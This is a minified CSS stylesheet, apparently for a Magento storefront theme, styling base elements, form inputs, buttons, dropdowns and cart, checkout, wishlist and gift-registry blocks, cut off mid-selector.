body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#c2c2c2}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#c2c2c2}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#c2c2c2}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active,.product-info-main .action.towishlist:focus,.product-info-main .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.product-options-bottom .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.block-bundle-summary .action.towishlist:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover,.product-info-main .action.towishlist:hover,.product-options-bottom .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare,.product-info-main .action.towishlist.disabled,.product-info-main .action.towishlist[disabled],fieldset[disabled] .product-info-main .action.towishlist,.product-options-bottom .action.towishlist.disabled,.product-options-bottom .action.towishlist[disabled],fieldset[disabled] .product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist.disabled,.block-bundle-summary .action.towishlist[disabled],fieldset[disabled] .block-bundle-summary .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.widget .block-title>strong,.block-wishlist .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.mgz__actions-switch-checkbox,.bfb-element.mgz-element-bfb_file input[type=file],.bfb-element.mgz-element-bfb_singleslider input,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper 